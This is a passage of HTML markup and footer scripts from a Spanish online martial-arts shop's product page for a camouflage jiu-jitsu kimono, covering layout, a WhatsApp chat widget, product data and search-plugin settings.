style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1424.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:900px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="1024" height="95" title="CONBANDERA_KITDIGITAL" src="https://danvaletudo.com/wp-content/uploads/2024/06/CONBANDERA_KITDIGITAL-1024x95.png" alt class="img-responsive wp-image-325268"/></span></div></div></div></div></div></div></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed)</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>/* Estilos para el popup centrado */
            #add-to-cart-popup {
                display: none;
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                background: #333;
                color: #fff;
                padding: 20px;
                border-radius: 8px;
                box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
                z-index: 9999;
                font-size: 16px;
                text-align: center;
                max-width: 300px;
            }
            #add-to-cart-popup button {
                background: #ff4c4c;
                color: #fff;
                border: none;
                margin-top: 15px;
                padding: 8px 15px;
                cursor: pointer;
                border-radius: 5px;
            }</style><div id="add-to-cart-popup">
Producto añadido al carrito.
<br>
<button id="close-popup">Cerrar</button></div> <script type="litespeed/javascript">jQuery(function($){$(document.body).on('added_to_cart',function(){$('#add-to-cart-popup').fadeIn();setTimeout(function(){$('#add-to-cart-popup').fadeOut()},3000)});$('#close-popup').on('click',function(){$('#add-to-cart-popup').fadeOut()})})</script> <script>function reInitCarousels() {
        if (typeof Swiper !== 'undefined') {
            document.querySelectorAll('.awb-swiper.awb-carousel').forEach(function (el) {
                if (!el.swiper) {
                    new Swiper(el, {
                        loop: true,
                        slidesPerView: el.dataset.columns ? parseInt(el.dataset.columns) : 1,
                        speed: el.dataset.speed ? parseInt(el.dataset.speed) : 500,
                        navigation: {
                            nextEl: el.querySelector('.awb-swiper-button-next'),
                            prevEl: el.querySelector('.awb-swiper-button-prev'),
                        },
                    });
                }
            });
        }
    }

    // Inicializar al cargar normalmente
    document.addEventListener('DOMContentLoaded', reInitCarousels);

    // Volver a inicializar si la página viene de la caché del navegador o LiteSpeed (pageshow)
    window.addEventListener('pageshow', function(event) {
        if (event.persisted || performance.getEntriesByType('navigation')[0]?.type === 'back_forward') {
            reInitCarousels();
        }
    });</script> <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  " id="ht-ctc-chat"
style="display: none;  position: fixed; bottom: 55px; right: 10px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><style id="ht-ctc-s7">.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25d366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#f4f4f4 !important;}</style><div title = 'WhatsApp' class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px"><p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp</p><div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 20px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
<g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
<path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z"
fill="#ffffff" id="htwaicon-chat"/>
</g>
</svg></div></div></div></div>
<span class="ht_ctc_chat_data"
data-settings="{&quot;number&quot;:&quot;34667581760&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 55px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 55px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}"
></span> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/danvaletudo.com"}},{"@type":"ListItem","position":2,"item":{"name":"KIMONOS BRAZILIAN JIU JITSU","@id":"https:\/\/danvaletudo.com\/categoria-producto\/kimonos-brazilian-jiu-jitsu\/"}},{"@type":"ListItem","position":3,"item":{"name":"UNIFORMES BRAZILIAN JIU-JITSU","@id":"https:\/\/danvaletudo.com\/categoria-producto\/kimonos-brazilian-jiu-jitsu\/uniformes-brazilian-jiu-jitsu\/"}},{"@type":"ListItem","position":4,"item":{"name":"KIMONO DAN JAPAN CAMUFLAJE DIGITAL","@id":"https:\/\/danvaletudo.com\/producto\/kimono-dan-japan-camuflaje-digital\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/danvaletudo.com\/producto\/kimono-dan-japan-camuflaje-digital\/#product","name":"KIMONO DAN JAPAN CAMUFLAJE DIGITAL","url":"https:\/\/danvaletudo.com\/producto\/kimono-dan-japan-camuflaje-digital\/","description":"Kimono de Brazilian Jiu Jitsu DAN, dise&amp;ntilde;ado para para entrenar y competir, fabricado con materiales altamente resistentes y duraderos.Kimono de gran calidad que cubre las necesidades tanto de competidores como de aficionados. Gi fabricado en algod&amp;oacute;n de 550gr\/m2 lo cual hace que el kimono sea ligero y resistente. Adem&amp;aacute;s el pantal&amp;oacute;n y la solapa est&amp;aacute;n hechos en tejido RipStop. El kimono tiene refuerzos interiores en las costuras que m&amp;aacute;s sufren para garantizar su resistencia a los tirones. Sin duda este kimono ofrece la mejor relaci&amp;oacute;n calidad\/precio del mercado. Cumple con la normativa de la IBJJF.Podemos fabricar Gi&amp;acute;s de bjj personalizados para clubes o personalizar tu kimono con los parches que quieras. Ofrecemos descuentos para compras en grandes cantidades. No incluye el cintur&amp;oacute;n*Si tienes alguna duda con la talla que necesitas, puedes llamarnos al 963662621.","image":"https:\/\/danvaletudo.com\/wp-content\/uploads\/2025\/05\/BJ-DJDC-1-1.jpg","sku":"BJ-DJDC","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"59.90","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/danvaletudo.com\/producto\/kimono-dan-japan-camuflaje-digital\/","seller":{"@type":"Organization","name":"DANvaletudo Primera tienda espa\u00f1ola de productos para MMA, Grappling y BJJ","url":"https:\/\/danvaletudo.com"}}]}]}</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p></script> <style id='fifu-woo-inline-css' type='text/css'>img.zoomImg {display:inline !important}</style> <script id="ht_ctc_app_js-js-extra" type="litespeed/javascript">var ht_ctc_chat_var={"number":"34667581760","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 55px; right: 10px;","pos_m":"position: fixed; bottom: 55px; right: 10px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/danvaletudo.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wp-api-request-js-extra" type="litespeed/javascript">var wpApiSettings={"root":"https:\/\/danvaletudo.com\/wp-json\/","nonce":"c9b3676d80","versionString":"wp\/v2\/"}</script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://danvaletudo.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("c9b3676d80");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://danvaletudo.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="woo-variation-swatches-js-extra" type="litespeed/javascript">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"1","stock_label_threshold":"1","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/danvaletudo.com\/carrito\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"1","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""}</script> <script id="perfmatters-lazy-load-js-before" type="litespeed/javascript">window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance})</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LfNfFMqAAAAAEOHbBUeCIwq1sSwr6gmHJ6tmTHZ&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LfNfFMqAAAAAEOHbBUeCIwq1sSwr6gmHJ6tmTHZ","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-js-js"></script> <script id="fifu-image-js-js-extra" type="litespeed/javascript">var fifuImageVars={"fifu_woo_lbox_enabled":"1","fifu_is_product":"1","fifu_is_flatsome_active":""}</script> <script id="fifu-photoswipe-fix-js-extra" type="litespeed/javascript">var fifuSwipeVars={"theme":"Avada"}</script> <script type="text/javascript" id="jquery-dgwt-wcas-js-extra">/*  */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendedor","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"No hay resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar productos ...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Entradas","post_type_post":"Entrada","post_type_page_plu":"P\u00e1ginas","post_type_page":"P\u00e1gina","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag","tax_product_brand_plu":"Marcas","tax_product_brand":"Marca"},"ajax_search_endpoint":"https:\/\/danvaletudo.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/danvaletudo.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 